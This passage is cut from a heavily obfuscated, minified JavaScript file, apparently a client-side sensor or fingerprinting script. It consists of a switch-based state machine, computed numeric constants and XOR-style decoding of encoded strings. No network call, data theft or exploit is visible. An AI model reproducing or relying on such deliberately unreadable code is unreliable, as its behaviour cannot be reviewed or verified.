KWL=pR()[Sm(pP)].call(null,bB,YM,JG);}break;case BH:{OX.push(Bp);var fsL={'\x24':C8()[xW(j1)](fR(fR(M7)),fs,FHg),'\x32':pR()[Sm(sv)](cB,E6,fs),'\x34':In()[Rz(j1)].call(null,fR(fR(j1)),K0,xsg,mX),'\x47':Hm()[vY(j1)](L6,Qx,s3g),'\x48':j2(typeof In()[Rz(w2)],hs([],[][[]]))?In()[Rz(w2)].call(null,AA,Mx,Rj,b5):In()[Rz(M7)](N8,vB,RU,VG),'\x56':kv()[OV(M7)](WU,QW,sT),'\x58':kv()[OV(Y2)](H4g,mA,Y8),'\x5f':vG()[bZ(M7)].apply(null,[mf,w5,Mg]),'\x6c':lW(typeof In()[Rz(sv)],'undefined')?In()[Rz(Y2)](zG,VO,n1,sv):In()[Rz(w2)].apply(null,[j1,UIg,xVg,zV]),'\x6d':vG()[bZ(Y2)](sT,mR,xK),'\x73':vG()[bZ(sv)].apply(null,[EW,Ld,O9g])};var PGL;gLL+=FH;return PGL=function(OYL){return LML(UU,[OYL,fsL]);},OX.pop(),PGL;}break;case vH:{var KVL=QUL[w3];var VmL=j1;gLL=c4;}break;case Lg:{gLL-=l4;var F1L=QUL[w3];}break;case JL:{gLL=wb;var FlL=QUL[w3];}break;case ZS:{while(zI(LhL,j1)){if(lW(Y3L[p4g[Y2]],fU[p4g[M7]])&&A6(Y3L,p8L[p4g[j1]])){if(X7(p8L,nx)){frL+=WT(Ng,[Ljg]);}return frL;}if(j2(Y3L[p4g[Y2]],fU[p4g[M7]])){var ndL=QK[p8L[Y3L[j1]][j1]];var L8L=LML.call(null,cr,[Y3L[M7],hs(Ljg,OX[nA(OX.length,M7)]),Kc,ndL,LhL,fR({})]);frL+=L8L;Y3L=Y3L[j1];LhL-=hv(hb,[L8L]);}else if(j2(p8L[Y3L][p4g[Y2]],fU[p4g[M7]])){var ndL=QK[p8L[Y3L][j1]];var L8L=LML.apply(null,[cr,[j1,hs(Ljg,OX[nA(OX.length,M7)]),zV,ndL,LhL,Id]]);frL+=L8L;LhL-=hv(hb,[L8L]);}else{frL+=WT(Ng,[Ljg]);Ljg+=p8L[Y3L];--LhL;};++Y3L;}gLL=Pl;}break;case Yr:{var J3L=QUL[w3];var z9L=QUL[d4];var nhL=QUL[Yb];gLL-=vb;var SAL=QUL[Fg];var JtL=QUL[mg];var RYL=QUL[HM];if(j2(typeof nhL,ZmL[sv])){nhL=Zq;}var Okg=hs([],[]);}break;case cr:{var Y3L=QUL[w3];gLL-=nL;var qNg=QUL[d4];var QYL=QUL[Yb];var p8L=QUL[Fg];var LhL=QUL[mg];var KXL=QUL[HM];if(j2(typeof p8L,p4g[sv])){p8L=nx;}var frL=hs([],[]);}break;}}while(gLL!=X1);};var vWg=function(mAL){if(mAL===undefined||mAL==null){return 0;}var zlL=mAL["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return zlL["length"];};var SlL=function(){return wz.apply(this,[Lg,arguments]);};var fU;var jsL=function(){return H8.apply(this,[tH,arguments]);};var wHg=function(XRL,ZhL){var bRL=fU["Math"]["round"](fU["Math"]["random"]()*(ZhL-XRL)+XRL);return bRL;};var WB=function(){Nc=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var j2=function(QdL,qVL){return QdL===qVL;};var NtL=function(){return H8.apply(this,[X9,arguments]);};var H8=function Y8L(xPL,MlL){var dhL=Y8L;for(xPL;xPL!=d9;xPL){switch(xPL){case Uw:{Zn=w2*RP+sv*vf-zG;xPL=Ug;QEg=Y2*F1+pP+zV*vf;Hgg=zG+vf*zV+T6+RP;JF=vf*Y2+zG*M7+nm;}break;case hb:{xPL=Kg;Cqg=sv*vf-M7+pP;wsg=vf*zV-RP-M7+pP;jWg=vf+w2-sv+RP*nm;d7g=zV+nm*RP+F1*w2;Pmg=RP*nm+Y2+w2+T6;rc=M7+zV*F1*Y2*nm;bdg=F1-nm*zG+T6*vf;}break;case mh:{Bbg=pP*vf-zV*w2;xPL=G1;VC=RP*sv*M7*zV+w2;kQg=vf*nm-pP*w2;R2=T6+vf;gHg=M7+T6*vf+w2-zV;vB=Y2+RP-pP+vf+T6;}break;case VS:{rk=vf+Y2+RP+F1*w2;vO=sv*RP*w2-zV+zG;E4g=pP*F1*RP+zV-nm;ktg=sv*vf+w2-pP*M7;xPL=TU;}break;case A3:{Udg=F1+w2+T6*vf-zG;wOg=nm*T6*F1+zG+M7;Ic=M7+nm*T6+vf-w2;C1g=zG+nm*pP*T6*Y2;xPL+=c3;rSg=sv+zV*RP+nm;xlg=w2+M7+pP+vf*zV;}break;case G1:{xf=vf*T6-F1*M7*w2;rT=nm*T6*Y2+vf*pP;x0=vf*zV+RP+zG-nm;p0=RP*zG+nm*T6*F1;Bp=w2*vf-pP-sv+T6;FHg=T6+sv*pP*zV*nm;xPL-=BU;E6=F1*zV*w2*pP;K0=vf+M7;}break;case Kg:{xPL-=hL;c5=vf+zG*pP*Y2+M7;F5=RP+zG+sv+vf*w2;Lvg=T6*F1*zV*Y2;Ldg=sv+zG*vf-RP+Y2;E7g=Y2*sv*vf+zV;rYg=sv*M7*zG*zV-nm;}break;case CH:{JI=T6*vf-w2*M7+RP;OCg=RP+sv+nm*vf-F1;xPL=qL;Oj=T6*vf-zV*pP;A2g=nm-T6+vf*M7*pP;STg=M7+w2*zV*RP-Y2;p2g=zV*T6*zG+Y2+pP;CXg=sv+w2*RP*zV-Y2;}break;case l9:{pk=nm*sv*pP*w2+vf;Chg=Y2+vf*zV+RP-T6;xPL=hr;Pq=vf*zV-zG*sv-T6;NCg=T6*vf-F1-nm;}break;case mt:{B8g=sv+RP*zG-pP+F1;cYg=F1*Y2*RP-zG-w2;wf=RP*nm+zG+vf;GX=w2*RP+zV+M7+vf;XRg=zV-vf-M7+RP*T6;xPL-=UL;QAg=pP+M7+T6*sv*zG;B9g=F1*w2+T6*sv*RP;Ndg=Y2*RP-zG+vf*pP;}break;case Ul:{NLg=vf*pP+nm-RP*F1;xPL+=jL;gwg=zG*nm*pP*M7-F1;kmg=vf*T6-F1*sv+zV;q8g=nm*RP+zV+vf;d5g=nm*vf-sv-T6+RP;kEg=Y2+nm+zV*vf+w2;Vtg=zG+Y2+sv+nm*vf;B8=pP*RP+w2*vf;}break;case kg:{RI=w2*vf+pP*M7+sv;TN=pP*w2+RP*zG;W8g=F1*vf+zV-M7-zG;FQg=vf*T6+RP+zV-pP;wC=Y2+vf*T6+zG*pP;xPL=Zt;kA=RP*F1*w2+T6;Zwg=zG+T6*vf-M7+nm;}break;case tb:{xPg=nm-T6*sv+vf*zG;xPL-=q9;clg=nm*F1*zV-T6-pP;Pz=zV*RP*sv-pP+vf;kOg=RP*zG+pP*Y2+F1;}break;case Vh:{xPL-=C4;Kbg=pP*zG*sv*Y2-T6;cN=w2*Y2*vf-RP;Afg=vf*pP+F1-nm*zG;FRg=w2+RP*zV-sv*nm;GK=F1+zV-pP+T6*vf;}break;case Vr:{xPL=PQ;AD=Y2+vf+F1*zV-w2;xB=vf+RP+M7-sv+zG;Rx=nm+vf*pP+F1+zV;rng=zV*Y2*RP-w2*F1;Lzg=nm*zV*T6-F1*Y2;}break;case C9:{HQL=RP*nm-zV*pP+F1;rsg=w2+pP*M7*vf-zG;xPL=Rb;Bk=T6+vf*pP+zG*zV;Fwg=Y2+T6*vf+zV*pP;}break;case Rt:{cPg=nm-sv+T6*vf-M7;xPL+=WH;Dd=vf*sv-nm+M7;RN=T6-zV+nm*M7*RP;XCg=T6*F1*zV-nm-w2;fPg=F1+RP*zG+nm;}break;case dU:{cK=vf*T6-sv+nm+zV;HD=M7+zG+RP*Y2*nm;xPL-=ht;DRg=nm*vf-w2*T6-M7;XBg=sv*zV+w2*zG*T6;VPg=vf*zV+T6+nm+zG;}break;case qL:{YR=RP+zV*pP*zG;jx=nm*zG+RP*T6*sv;j1g=M7+zG*T6+vf+Y2;k5=zG+RP+vf*zV-w2;K7g=RP+M7-Y2+pP*vf;Obg=Y2-zV*RP+nm*vf;xPL=qh;}break;case Gw:{XK=sv*Y2*F1*zG-w2;JK=zV*M7*RP-w2-pP;xPL=C;w4L=RP*zG*M7+vf-pP;SML=RP*zV+sv+zG*M7;gbL=vf*w2-zG-pP*F1;gVg=RP+Y2*vf-T6+zV;}break;case xS:{g0=M7*vf*zG-RP-T6;J8g=pP*F1*zG*sv-vf;tD=F1+w2*RP*pP;DBg=Y2*zG*RP-zV*sv;xPL=Ul;FSg=Y2*zG*RP+nm;t5=RP*M7*w2+T6+pP;}break;case bw:{cY=w2*pP+RP*M7-T6;rG=w2+T6*sv+pP-zV;tm=nm+w2*zG;cB=pP-w2+sv+F1*T6;mf=Y2+F1*sv+pP*nm;bB=zV+RP+zG-F1-T6;Us=T6-zV*Y2+zG*sv;xPL+=rg;}break;case Z1:{Pc=M7*zV*T6*pP;xPL+=cb;wZg=RP*zV+zG*T6*sv;Lj=vf+Y2*zG*RP-M7;AN=nm*vf+F1+pP-w2;}break;case x1:{qC=T6+nm*vf+sv+RP;vGg=zV-vf+T6*sv*RP;zx=zV+nm*F1*Y2*zG;xPL+=jb;TBg=T6*nm*pP+F1*RP;Zhg=zG+w2*M7+nm*RP;QZg=RP*pP+sv*vf-zV;}break;case T4:{fMg=vf*F1-sv-zV-T6;Vbg=zG+w2*vf+F1*zV;pp=zV*Y2*F1*w2+vf;q9g=M7+zV+nm+vf*w2;xPL=st;}break;case F3:{Dp=F1*vf+M7+T6*sv;zRg=vf+sv+nm*RP-zG;xPL+=G9;ATg=zV+Y2+sv+zG*RP;TQg=M7*pP*vf+T6*zV;Lz=nm*vf-RP+pP-w2;qv=nm*F1*zG+sv*pP;p7=zG*pP+nm+vf*M7;}break;case k4:{tx=vf*zV+w2*Y2-M7;Mj=w2*sv*F1*nm-M7;XN=nm*pP*w2*Y2+M7;xPL=rL;pj=pP+RP*nm-w2-zG;R8=Y2+w2+T6*RP;Ibg=F1-M7+Y2*RP*zV;}break;case Fg:{Cs=M7+RP+zV-F1+Y2;bf=RP+zG+zV*T6;X5=zG*M7*F1-nm;OA=Y2*pP-T6+RP;mW=RP+Y2*nm+zG;EY=F1+nm+pP+zV;xPL+=m3;kZ=Y2*RP-F1+nm;}break;case fQ:{HGg=M7*vf+zV*Y2*RP;xPL=pw;xWg=M7+vf*zG-T6-F1;cO=vf*nm+T6*F1+M7;OO=nm*w2*RP-Y2*vf;E2=nm*Y2+RP+zV*vf;VMg=nm+vf*zV-M7-RP;X1g=pP+Y2+w2*vf-zG;}break;case H9:{var lYL=j1;if(BY(lYL,EVL.length)){do{var WlL=Gc(EVL,lYL);var cYL=Gc(jF.zH,R8L++);jdL+=WT(Ng,[qJ(Uq(WF(WlL),cYL),Uq(WF(cYL),WlL))]);lYL++;}while(BY(lYL,EVL.length));}xPL=U3;}break;case hU:{xPL+=Nr;Pn=vf*zG-nm*Y2-F1;Mp=nm*zV+T6+RP;L2=zV*vf+T6*nm+Y2;WN=RP*zG-pP-Y2*F1;QF=w2*pP*sv+vf-zV;}break;case Ct:{OLg=pP+zG+T6+F1*vf;gEg=sv*T6+w2*vf-zG;Yj=sv+RP*zG+zV*F1;xPL-=tS;Fx=T6*F1*zG+pP;}break;case kM:{xPL+=N9;U5g=zG+vf*F1+Y2+w2;j5=sv+pP*T6+vf*nm;zq=vf*pP-zG+nm-T6;mFg=vf*zV-M7+nm*RP;lk=vf*nm-M7-w2*pP;Dc=pP+nm*vf-zG*Y2;Tn=vf*Y2-zV+F1*nm;}break;case qM:{xPL+=sh;return DPL;}break;case Zr:{vq=RP*zG+M7+Y2;OZg=w2*vf-F1-pP;xPL=mg;mk=M7+vf*F1-T6-RP;EQg=RP*nm+w2*zV*F1;GF=DXg+OZg+mk-EQg;}break;case fg:{ptg=vf*w2+RP*nm;JUg=zG+RP+nm*vf;T8g=T6*vf+Y2*RP-zV;Evg=vf*pP-Y2;xPL+=El;Rsg=zV*zG+vf*F1+T6;}break;case SH:{xPL=sU;kf=Y2+T6*vf+zV+zG;jYg=vf*w2+nm*pP;bYg=w2+zG*Y2*pP*F1;rO=nm*pP*Y2*zV-zG;Kqg=vf*F1-RP+w2*T6;}break;case V3:{lO=vf+RP-sv+Y2-zG;BV=F1+RP+T6+sv*zG;Id=zG*nm-Y2-w2;w5=RP+pP*F1+zG*M7;s2=T6+w2*RP-zG*F1;NY=T6*Y2*sv*M7+nm;xPL=H4;}break;case Yw:{pbg=vf*nm*M7-F1*pP;xPL=T4;Jk=nm*M7*zV*w2-zG;FT=T6-Y2+vf*F1-pP;Xz=w2*pP*zV*F1+Y2;PN=M7+pP*vf-RP;zrg=sv+zV*RP+vf*pP;}break;case DQ:{xN=M7+zV*vf+RP*pP;IIg=M7*sv*vf-nm+pP;JW=sv*pP*zV*T6-w2;xPL-=Jw;zd=F1*nm*w2*pP-sv;}break;case PQ:{KT=Y2+F1*nm*sv-w2;c1g=vf*pP+sv-nm-w2;Pp=sv*M7+pP*nm*zG;zPg=F1+vf+zG*RP-pP;Q0=zG*F1-nm+vf+sv;Ep=pP+F1+w2*RP+Y2;xPL=Or;}break;case rr:{nXg=nm*w2*F1-pP;glg=Y2+vf*zG+F1-T6;xPL=bH;AQg=zG*RP+nm-Y2*zV;Cdg=F1+RP*nm*Y2-M7;CF=vf*nm+pP-T6+sv;z0=pP*vf*Y2-zV-nm;R1g=vf*T6-w2*M7-RP;}break;case Zt:{CB=M7*RP*F1*w2-zG;tXg=w2*M7+F1+RP*T6;CGg=Y2+pP*RP-nm-sv;Jdg=T6*vf-zG*pP*M7;bLg=nm*T6*w2-pP-vf;xPL-=dM;TLg=F1*RP+vf+T6-pP;}break;case NL:{Mwg=vf+T6+zV+Y2*RP;v0=zV*RP-sv;DF=vf*T6-sv*zG-Y2;Xf=zG*sv*F1+M7+zV;xPL-=M9;rz=zV*Y2-T6+vf*sv;BAg=RP*F1*M7-nm+w2;}break;case n3:{xPL=V3;QI=F1-M7+RP*Y2+pP;zs=zV*zG-nm-M7+w2;xY=F1*Y2-w2+pP*T6;AA=Y2+RP+pP*M7*w2;}break;case hH:{V4g=nm*zG*F1-w2-M7;XPg=vf*pP-nm-T6*sv;gMg=T6-w2*zG+vf*zV;PUg=RP+T6+vf*F1+pP;xPL+=S;}break;case PU:{Jlg=zV*vf+nm-sv+F1;Olg=RP*Y2*T6*M7-nm;Bxg=T6*pP*zV+F1-M7;wXg=RP*nm-zV+M7+T6;YRg=sv*w2*zG*nm-vf;xPL+=I;Jwg=RP*zG+vf+zV*T6;Stg=Y2*w2*vf-zG*pP;Bc=RP+pP*sv*w2*zV;}break;case nS:{Hp=sv+zV*M7*vf+zG;S1g=zV*w2*RP+pP+Y2;bj=zV*nm*F1+vf*sv;lng=zG*pP*zV+nm-T6;mwg=zG*M7+zV+nm*vf;xPL+=hl;}break;case pt:{KC=vf*nm-T6*M7+RP;R6=M7+nm*vf+pP*RP;sj=vf*zV+nm+sv+RP;DK=F1*pP*RP-nm-Y2;s5g=RP*sv*nm-T6-Y2;dF=pP+zG*RP-F1+nm;xI=Y2*w2*vf+zG;xPL=fQ;}break;case wM:{XT=zV-M7+pP*vf+zG;LQL=nm*zG+w2*RP+sv;jXg=nm*zG*F1+zV*T6;NLL=sv*w2*F1*nm+M7;LwL=T6*M7*nm*zG+RP;xPL=Gw;}break;case XU:{Bgg=vf+RP*nm+T6+pP;Zf=nm*F1+vf*pP-M7;qk=zG*RP+nm+zV+Y2;Ghg=F1*vf-zG-zV+nm;xPL=JH;}break;case TU:{F0=zG*RP*sv-zV-T6;gXg=RP+T6*vf+nm+zG;Xn=M7+zG*F1*Y2*zV;xPL+=XQ;Omg=vf*w2-pP-nm+sv;xwg=F1*sv*pP*w2-M7;GQg=w2*Y2*RP-sv;}break;case pg:{D1g=pP-w2*F1+vf*zV;Pk=M7*nm*RP*Y2;Ddg=zG+zV*RP-F1*w2;cI=w2*vf*Y2+M7-pP;qZg=sv*pP*zV+RP*nm;xPL=nH;hMg=vf+zV+RP*sv*F1;}break;case cr:{xPL=m1;DGg=pP+vf*nm-F1*T6;JG=zV+nm+vf+F1;x4g=zG*vf-zV-T6-nm;CK=vf+w2-F1+zV-sv;kB=RP*zG*M7+sv-vf;T5=w2-M7+T6*vf;q7=F1*T6*zV-sv-pP;ln=F1*zV+pP+RP*zG;}break;case mL:{wwg=M7+RP*Y2*zG-T6;qc=vf*zG-pP*RP+sv;UF=pP+RP*M7*nm+sv;dT=nm*vf+pP-RP*M7;xPL+=Sl;}break;case St:{b4g=nm*zV*pP+F1*RP;xPL-=sS;Ewg=vf*pP-nm*T6;Fbg=M7+pP*zG*T6-w2;Cq=zV*zG*Y2*F1-nm;xGg=F1-Y2*T6+vf*pP;VQg=Y2+vf*nm+pP+zV;cj=zV-pP+T6*vf-nm;}break;case Tw:{Yrg=F1*vf-Y2+zG*T6;N3g=w2-zG*Y2+vf*nm;sn=T6-w2+Y2*zG*RP;xPL=f4;BT=vf*T6+M7-zG;kx=nm*vf+w2*zV-sv;Qn=zG*Y2*RP+pP*nm;Mf=pP+T6+zV+vf*w2;}break;case jr:{dc=sv*vf+T6*M7*Y2;mMg=Y2*w2*zG*nm+M7;xPL=Sr;qGg=zV*T6*M7*zG-RP;mj=T6*zV*Y2*w2-M7;Q8=zG*vf-w2*F1-M7;}break;case Sr:{FDg=M7+F1*pP*nm-RP;rhg=pP*vf+T6*M7-Y2;Kj=nm+T6*RP+sv;s4g=zV+RP*nm-pP-Y2;ZXg=T6*zV*w2+vf*sv;jJ=nm+vf*zV*M7+RP;ZQg=zG+vf*zV+Y2*F1;xPL=p1;fk=sv*zV+vf*T6+RP;}break;case rQ:{Xhg=M7*Y2*nm*zG*w2;Brg=pP-RP+vf*zV;xPL+=Nb;IPg=M7+vf+zV*F1*Y2;K1g=nm*RP*M7-F1;gWg=sv*Y2*RP-zV*M7;dDg=nm*vf-Y2+pP;b2g=zG*vf-RP+Y2;}break;case JM:{bF=F1+nm+w2+pP+T6;Bm=F1+sv+w2*T6;N8=M7*Y2+T6*pP-zV;Fm=Y2+pP-M7+T6*zG;xPL-=wQ;UJ=nm+zV*M7*Y2*zG;P0=vf+sv*Y2+M7;BZ=sv+zG-nm+pP*T6;m8=zG-F1+T6*M7+RP;}break;case BH:{TI=vf*Y2+RP*zG;xPL=hU;BJ=nm*vf+sv+pP*RP;TO=vf*nm-RP-zV+F1;HQg=nm*Y2*F1*T6;Tsg=T6*vf-Y2*nm*M7;}break;case R4:{NO=T6-pP*RP+vf*sv;k1=M7*F1*sv-T6+zG;QW=Y2+M7+nm;tv=M7*zG+F1+pP+zV;Ld=nm+T6+zV;vZ=Y2*zG-zV;xPL-=L;}break;case xH:{xPL=D1;fbg=w2*RP*F1-M7-pP;Rc=vf+pP+w2*RP+M7;Nq=Y2*vf+pP-zV*sv;jgg=M7+sv*zV+vf*pP;wEg=zV*sv+RP*F1*w2;AMg=vf*pP-sv*M7-zV;Dm=vf*nm+T6+F1+zV;}break;case MH:{An=pP+vf-M7-F1+zV;Gq=vf*T6-w2*Y2-zG;hf=vf+zV+F1+nm+pP;c2=nm+vf-w2+M7+sv;xPL=S1;EWg=zV-T6-Y2+vf*pP;}break;case I1:{I2=sv*pP+w2-F1+zV;w6=sv+pP+T6*zV;SB=w2*F1+T6-zG+zV;sT=M7*T6*F1+zV+Y2;Qx=pP-F1-T6+sv*RP;QJ=pP*Y2*M7*T6-zV;cP=T6*zG-sv;xPL=sH;}break;case GH:{lK=vf*T6-nm*w2-zG;c3g=pP*M7+vf*zV-sv;Of=zG-pP+zV*RP;kHg=M7+zG+pP*vf;XVg=nm*vf+F1+zV+zG;xPL=tb;S6=RP*F1+Y2+vf*sv;FZg=zG*vf-F1-nm*sv;}break;case kr:{VF=F1+RP+zV+nm;TA=sv+pP*F1+w2*zV;xPL=I1;jX=M7+sv-pP+RP+F1;IG=zG*Y2+nm-w2+zV;j6=RP-pP*sv+nm*F1;dz=RP+Y2*w2+nm-zG;}break;case m4:{jSg=pP*F1*nm*w2-zG;xPL+=J1;jC=vf+Y2+pP+sv;IO=zG+F1+vf-w2;Nrg=pP*w2*Y2*F1-zG;lC=pP*vf-sv+RP-zG;whg=M7*F1*zG*nm;Kq=T6*zG*F1+Y2;}break;case M9:{Fv=M7*vf*w2+nm-Y2;xPL=k4;Dz=Y2+vf*zG-RP-nm;rbg=RP+T6+Y2+vf*nm;jI=w2*RP-sv+vf*pP;}break;case m3:{DXg=zG*RP+w2*F1+T6;fXg=zG*T6*F1-M7-Y2;Cc=zG*RP-w2-T6-nm;Jc=F1*zG*zV*M7-Y2;xPL-=Sr;CG=w2*Y2-RP+zV*vf;wx=zV+T6*zG*pP-sv;}break;case v9:{U5=T6*F1+vf*pP+M7;xPL=tM;s8g=pP*vf+zG*sv-M7;YLg=zG*pP*nm+zV+w2;BK=sv+RP+vf*w2-M7;lUg=zG*vf-nm*M7;}break;case S1:{lAg=Y2*M7*w2*vf+RP;ZYg=F1*vf-Y2-sv;Jzg=w2+T6*vf-M7+sv;M1g=Y2+zG*vf-sv*w2;lZg=zV*vf-zG-F1-nm;xPL-=rQ;txg=M7*vf*T6+Y2+sv;NA=nm*zG*F1-sv;}break;case pQ:{Cx=nm+sv+Y2+vf+F1;xPL-=Fb;T2=zV*T6-zG+RP+w2;dp=pP*sv*zV-F1;XZ=w2*zG-T6-sv+vf;}break;case MS:{ddL=nA(WZL,OX[nA(OX.length,M7)]);xPL=lS;}break;case Dl:{lx=Y2-w2+vf*zG-pP;O2=sv-nm+vf*zV;X7g=w2*F1*RP+M7;xPL=Vh;tB=zG+vf+Y2+nm*zV;DQg=Y2*zV*F1*T6+M7;LK=M7+zV*T6*nm+RP;}break;case Cr:{cn=T6+vf*nm-RP-M7;xq=nm+zG*w2+vf*T6;Ek=sv-w2*RP+T6*vf;xPL+=vt;lG=nm*vf+pP*Y2+T6;}break;case Vb:{xPL=JQ;WLg=pP+w2*M7*zG*F1;wrg=zV*RP+nm-pP;nk=RP+pP*vf+Y2;kUg=zV*vf+RP-nm+sv;}break;case qt:{X0=M7*vf*T6+zV;s7g=Y2+sv+vf*zV+zG;rVg=sv+nm+RP*pP-F1;xPL-=Fw;bC=zV*vf-sv*zG*M7;WXg=pP*RP*w2-M7;PAg=M7*RP*sv*T6+vf;}break;case pw:{xPL-=Sr;YI=zG*vf-RP+zV+pP;JPg=pP+w2*Y2*zG*F1;Jhg=Y2+vf*F1-nm*zV;hT=RP-M7+vf*T6+F1;j9L=RP*F1-T6-Y2+pP;}break;case ct:{xPL=Wr;wA=sv*nm-w2+Y2-zG;FI=zV+nm*w2-F1-zG;Yx=zV+zG+M7-Y2+pP;Oq=zG+T6-pP+Y2;m2=Y2*w2+F1;}break;case dL:{LR=w2*vf+T6*nm-zG;nZg=F1*vf+zG+zV+w2;ECg=T6*vf-RP+nm-w2;wJg=nm+T6*vf*M7-RP;Y2g=M7-zV+vf*pP+nm;xPL-=Xr;}break;case ft:{xPL=c3;kT=Y2*pP-nm+T6*zG;cSg=Y2+nm*w2*F1*sv;GUg=M7+zG*nm+vf*Y2;Bwg=RP*T6-zG+M7-pP;KK=M7*nm*zV+RP+w2;dK=vf*zV-T6+pP*nm;}break;case D1:{fHg=vf*T6-nm*zG+RP;SW=zG*vf-RP-Y2*F1;jK=pP+RP+vf*nm-M7;AAg=T6+RP+nm*F1*pP;zn=vf*sv-zG+nm;rtg=Y2+RP*zV-w2;xPL+=YU;}break;case w1:{zV=F1-Y2+M7-sv+pP;xPL-=F4;nm=sv*M7+pP;T6=nm*Y2-sv*M7-w2;zG=w2*zV-sv-T6-F1;}break;case bg:{Az=T6*vf+nm+zG;xPL-=DQ;m0=RP*w2+Y2*vf+F1;zN=w2-zV*zG+F1*vf;OC=nm*vf-zV-zG+RP;jEg=vf*nm+Y2*w2*zG;}break;case KQ:{xPL+=XH;H4g=vf*F1-sv*RP*Y2;UIg=vf*zV-F1*zG+T6;xVg=nm+Y2-pP+vf*w2;xK=F1*vf+sv-zG;O9g=RP+F1*zG*sv*pP;}break;case ht:{z2g=M7+pP*Y2*zV*T6;WD=M7*vf*zV-sv-nm;ZPg=F1+zG*zV*T6-sv;brg=zV*F1*T6+vf*w2;xPL-=El;Arg=vf*zG-zV*RP;GMg=vf-sv+nm+Y2*RP;}break;case B9:{return hGL;}break;case OQ:{xPL+=sr;qn=F1*RP+sv*T6+M7;CJg=RP*M7-F1+T6*vf;jbg=Y2*pP*vf-nm*RP;VAg=vf*zV+T6*F1;}break;case R1:{sHg=nm*F1*zG-pP+M7;gC=T6+F1-RP+vf*pP;v4g=T6*zV*zG;htg=vf-zG+RP*nm*Y2;qq=nm*vf-pP+Y2-RP;JR=w2+T6*RP-pP+vf;xPL-=UQ;}break;case H4:{xPL=rH;mA=zG+sv-M7+w2+RP;b6=T6+RP+F1*Y2+sv;Kc=Y2*w2*T6+pP;kW=zV+Y2+RP+w2+zG;Ihg=T6*Y2+zV+vf;KP=sv*w2*T6-pP-F1;}break;case Pt:{xPL-=Rr;E1g=vf*pP-RP-nm+zG;JGg=nm+RP+w2+zV*vf;Whg=zG+w2-RP+vf*T6;lPg=nm+F1*T6*pP*Y2;fSg=zV*vf-RP+M7-pP;}break;case fw:{R4g=sv*nm*T6*w2-pP;E8=Y2+RP*pP+zG*T6;B1g=RP*zV*M7-zG-T6;cZg=vf*F1-T6+w2-zG;fOg=RP+sv+vf*w2*Y2;xPL=B;z9g=T6*sv-Y2+vf*F1;}break;case vl:{T4g=RP-M7+zV+sv*vf;Dj=vf+sv*nm*RP-zV;xPL-=jL;t1g=RP+w2*vf-sv;TT=RP*pP*F1+M7-sv;EUg=nm*RP*sv;}break;case VL:{QQg=T6*RP-zV+zG;t9g=RP+F1*zV*zG+sv;j7g=nm+zV*w2*RP-F1;qK=T6+RP+vf*w2+Y2;xPL+=pr;Utg=nm*vf-pP-zV+sv;nn=pP*vf+RP-F1;}break;case st:{Yk=F1+vf*nm-T6*zV;xPL-=cb;hSg=w2+M7+T6*zG*pP;Hj=RP+zV*w2*zG+sv;Uhg=Y2-T6+F1*vf-w2;jA=sv*RP-T6+vf*zV;XF=vf*T6+pP*F1*M7;}break;case fS:{xPL=dL;fv=M7+vf*pP+w2*zG;wK=F1*sv+vf*pP+nm;cpg=Y2+vf*sv-nm;C9g=M7+F1*zV+vf*T6;SIg=nm-F1+T6*vf+zV;fC=w2+zV*zG*pP;tlg=sv+nm*vf*M7+Y2;zzg=zG+RP*zV+Y2;}break;case DH:{var ntL=pA(nA(rmL,OX[nA(OX.length,M7)]),Yx);var Z1L=l5[bAL];xPL+=ww;var tVL=j1;while(BY(tVL,Z1L.length)){var gAL=Gc(Z1L,tVL);var v1L=Gc(C0.Bt,ntL++);hGL+=WT(Ng,[Uq(qJ(WF(gAL),WF(v1L)),qJ(gAL,v1L))]);tVL++;}}break;case Cb:{Z1g=T6-zV+vf*F1+RP;hA=vf*sv-Y2+zV*T6;bRg=sv+pP*vf+F1;Phg=nm*M7*RP-w2;shg=F1+RP*pP+vf+T6;c8g=zG*RP+sv+vf-T6;Wc=Y2+sv*vf-w2-zG;EC=pP-zV+RP*Y2*zG;xPL+=rS;}break;case Gg:{rQg=vf*pP+Y2-RP-zG;xPL+=GU;xXg=F1*RP-nm-zV-sv;HT=M7*pP+RP*nm-w2;Hq=nm*zG-Y2+vf*F1;I2g=F1+zV*Y2*RP-w2;D0=zG*RP+pP*Y2-nm;}break;case bH:{xPL+=I1;kF=M7+RP*zV+pP;n5=F1+vf*pP*M7;OJ=M7+RP+sv+vf*zV;q5=zG*vf-F1-sv-T6;z8g=vf*nm+w2-sv+RP;T3g=vf*pP+zG+T6;}break;case P4:{vfg=sv*T6+vf*w2-nm;hjg=M7*zG*sv*pP+vf;AT=nm*M7*RP-pP-F1;PFg=w2-Y2+T6*zV*F1;qFg=w2*vf-M7-zV;Wk=nm*RP+M7-sv;DB=RP*zG-M7-pP*sv;xPL=hb;}break;case At:{return OX.pop(),E8L=PZL,E8L;}break;case qh:{WSg=pP+T6+nm+RP*F1;pJ=sv+vf+nm+zG-F1;MI=F1-Y2+zV+vf+pP;qF=T6+vf+zV+F1-pP;xPL=cU;Jq=nm-T6*M7+RP*w2;Kn=RP*w2-F1+nm-Y2;nAg=M7+T6+F1+RP*pP;C5g=RP*zG+F1-Y2+T6;}break;case Q3:{vN=zG*sv+w2*vf-zV;Lp=sv*vf-nm+Y2*zV;CHg=T6-RP+nm*vf;zLg=nm*sv*w2*zV-vf;M3g=nm*pP*w2*F1+Y2;xPL+=ng;lLg=M7+T6*zG*pP-F1;tN=F1*vf-M7-zV-T6;Nf=RP+F1+pP*zG*w2;}break;case ZM:{if(BY(GlL,QmL.length)){do{kv()[QmL[GlL]]=fR(nA(GlL,zV))?function(){return hv.apply(this,[OH,arguments]);}:function(){var LPL=QmL[GlL];return function(lGL,CtL,bWL){var bhL=tk.call(null,lGL,CtL,EY);kv()[LPL]=function(){return bhL;};return bhL;};}();++GlL;}while(BY(GlL,QmL.length));}xPL+=n3;}break;case D4:{xPL+=xr;n6=w2+vf*zV-M7+Y2;w3g=M7+nm+zG*zV*w2;IT=zV*vf-pP*T6-w2;Bzg=w2+T6*vf+RP+zV;ZO=Y2*zG*F1+w2+vf;}break;case rM:{xhg=F1*vf+T6-pP+zG;MC=T6*M7+pP*vf-w2;frg=pP+nm*RP*sv;R5g=T6*vf+sv+zG+RP;xPL=fg;}break;case 